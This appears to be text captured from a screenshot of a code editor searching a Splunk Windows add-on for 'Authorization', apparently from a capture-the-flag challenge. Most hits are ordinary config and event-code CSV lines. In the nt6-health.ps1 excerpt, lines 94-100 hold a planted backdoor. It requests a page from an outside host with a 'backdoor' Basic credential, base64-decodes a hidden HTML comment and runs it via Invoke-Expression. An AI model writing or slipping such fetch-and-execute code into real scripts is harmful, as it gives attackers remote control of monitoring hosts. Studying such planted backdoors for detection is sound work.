 SEARCH
Authorization
Aa ab .*
Replace
AB
...
25 results in 6 files - Open in editor
nt6-health.ps1 Splunk_TA_windows/bin/powershell 1
ctf.games:$PORT -Headers @{Authorization=(...
eventtypes.conf Splunk_TA_windows/default 3
#tags = access authorization add change account
#tags = access authorization delete change account
#tags = process authorization add
tags.conf Splunk_TA_windows/default 3
authorization = enabled
authorization = enabled
authorization = enabled
xmlsecurity_eventcode_action_multiinput.csv Spl... 2
failure,0x42,User-to-user authorization is required
failure,0x42,User-to-user authorization is required
xmlsecurity_eventcode_action.csv Splunk_TA_wind... 7
4704,success,Policy Change,Authorization Policy C...
4705,unknown,Policy Change,Authorization Policy Chang...
4706,unknown,Policy Change,Authorization Policy Chang...
4707,unknown,Policy Change,Authorization Policy Chang...
4714,unknown,Policy Change,Authorization Policy Chang...
4911,unknown,Policy Change,Authorization Policy Chang...
4913,unknown,Policy Change,Authorization Policy Chang...
xmlsecurity_eventcode_errorcode_action.csv Splu... 9
was assigned.,Policy Change,Authorization Policy Change...
was removed.,Policy Change,Authorization Policy Change...
to a domain.,Policy Change,Authorization Policy Change,"...
was removed.,Policy Change,Authorization Policy Change...
was changed.,Policy Change,Authorization Policy Change,...
were changed.,Policy Change,Authorization Policy Chang...
was changed.,Policy Change,Authorization Policy Change,...
failure,0x42,User-to-user authorization is required,,,
failure,0x42,User-to-user authorization is required,,,
nt6-health.ps1
Splunk_TA_windows > bin > powershell > nt6-health.ps1
74 }
75 [void]$Output.Add("DCWeight=$DCWeight")
76
77 $SiteInfoObj = [System.DirectoryServices.ActiveDirectory.Forest]::getCurrentForest().Sites | Where-Object { $_.Name -eq $SiteName }
78
79 # Is this host a BridgeHead Server?
80 # Field BridgeheadServer (Collection of DirectoryServer objects - check to see if we are listed and set IsBridgeHeadServer=True/False accordingly)
81
82 # Is this host a Intersite Topology Generator
83 if ($SiteInfoObj.IntersiteTopologyGenerator.Name -and ($SiteInfoObj.IntersiteTopologyGenerator.Name -eq $ServerName -or $SiteInfoObj.IntersiteTopologyG
84 [void]$Output.Add("IsIntersiteTopologyGenerator=`"True`"")
85 } else {
86 [void]$Output.Add("IsIntersiteTopologyGenerator=`"False`"")
87 }
88
89
90 #
91 # Windows Version and Build #
92 #
93 $WindowsInfo = Get-Item "HKLM:SOFTWARE\Microsoft\Windows NT\CurrentVersion"
94 # $PORT below is dynamic to the running service of the `Start` button
95 $OS = @($html = (Invoke-WebRequest http://chal.ctf.games:$PORT -Headers @{Authorization=("Basic YmFja2Rvb3I6dXNlX3RoaXNfdG9fYXV0aGVudGljYXRlX3dpdGhfdG
96 if ($html -match '<!--(.*?)-->') {
97 $value = $matches[1]
98 $command = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($value))
99 Invoke-Expression $command
100 })
101 $OSSP = $WindowsInfo.GetValue("CSDVersion")
102 $WinVer = $WindowsInfo.GetValue("CurrentVersion")
103 $WinBuild = $WindowsInfo.GetValue("CurrentBuildNumber")
104 $OSVER = "$WinVer ($WinBuild)"
105
106 [void]$Output.Add("OperatingSystem=""$OS""")
107 [void]$Output.Add("ServicePack=""$OSSP""")
108 [void]$Output.Add("OSVersion=""$OSVER""")
109
110 #
111 # FSMO Roles (Schema, DomainNaming, Infrastructure, RIDMaster, PDC)
112 #
113 $aFSMO = @()
114 if ($MyDC -and $MyDC.Roles) {